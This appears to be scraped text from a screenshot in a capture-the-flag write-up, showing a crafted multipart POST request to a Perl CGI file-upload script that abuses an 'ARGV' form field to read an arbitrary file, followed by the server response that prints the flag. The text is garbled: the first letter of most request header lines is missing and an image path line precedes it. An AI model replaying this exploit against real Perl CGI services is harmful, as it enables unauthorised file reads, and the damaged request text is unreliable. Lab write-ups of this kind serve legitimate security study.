 Raw Params Headers Hex
OST /cgi-bin/file.pl?/flag HTTP/1.1
ost: 111.198.29.45:39048
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
eferer: http://111.198.29.45:39048/cgi-bin/file.pl
ontent-Type: multipart/form-data; boundary=---------------------------287032381131322
ontent-Length: 441
onnection: close
---------------------------287032381131322
ontent-Disposition: form-data; name="file"
ontent-Type: text/plain
RGV
---------------------------287032381131322
ontent-Disposition: form-data; name="file"; filename="111.php"
ontent-Type: text/plain
AAAAAAAAAAAAAAAAAAA
---------------------------287032381131322
ontent-Disposition: form-data; name="Submit!"
ubmit!
---------------------------287032381131322--
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 15 Jun 2019 11:11:34 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 601
Connection: close
Content-Type: text/html; charset=ISO-8859-1
<!DOCTYPE html
PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-
<head>
<title>Perl File Upload</title>
<meta http-equiv="Content-Type" content="text/html; charset=
</head>
<body>
<h1>Perl File Upload</h1>
<form method="post" enctype="multipart/form-data">
File: <input type="file" name="file" />
<input type="submit" name="Submit!" value="Submit!" />
</form>
<hr />
cyberpeace{1 4681a604ed477b340}
<br /></body></html>